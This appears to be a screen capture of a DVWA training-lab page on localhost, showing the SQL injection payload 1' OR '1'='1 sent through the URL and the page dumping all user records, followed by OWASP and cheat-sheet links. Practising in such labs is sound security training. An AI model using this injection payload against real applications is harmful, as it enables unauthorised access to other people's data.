 http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Subm
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/